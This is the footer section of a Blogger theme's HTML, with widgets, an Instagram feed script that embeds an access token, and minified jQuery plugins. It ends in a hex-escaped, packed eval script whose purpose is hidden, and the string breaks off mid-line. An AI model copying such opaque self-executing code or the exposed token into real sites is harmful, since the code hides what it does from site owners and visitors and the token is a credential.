<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>@templatesyard</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x